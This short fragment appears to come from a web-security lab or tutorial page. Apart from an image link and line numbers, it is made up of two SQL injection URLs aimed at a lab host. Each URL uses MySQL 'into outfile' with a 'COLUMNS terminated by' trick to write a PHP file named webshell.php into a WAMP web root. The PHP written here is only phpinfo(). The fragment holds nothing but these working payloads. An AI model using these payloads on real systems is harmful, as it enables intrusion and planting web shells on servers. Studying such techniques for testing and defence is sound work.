 | 1 2 3 | http://172.16.55.130/work/sqli-1.php?id=1 into outfile 'C:/wamp64/www/work/webshell.php' COLUMNS terminated by '<?php phpinfo() ?>'; http://172.16.55.130/work/sqli-1.php?id=1 limit 1 into outfile 'C:/wamp64/www/work/webshell.php' COLUMNS terminated by '<?php phpinfo() ?>'; |